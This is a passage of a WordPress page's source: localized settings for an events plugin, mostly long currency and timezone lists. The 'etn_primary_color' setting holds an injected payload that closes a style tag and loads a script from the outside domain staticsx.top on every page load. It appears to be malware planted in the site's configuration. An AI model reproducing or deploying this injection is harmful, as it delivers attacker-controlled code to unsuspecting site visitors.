lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"8:18 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5987144afe","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"53cd93f5ce","ticket_status_nonce":"ccca72feb5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i 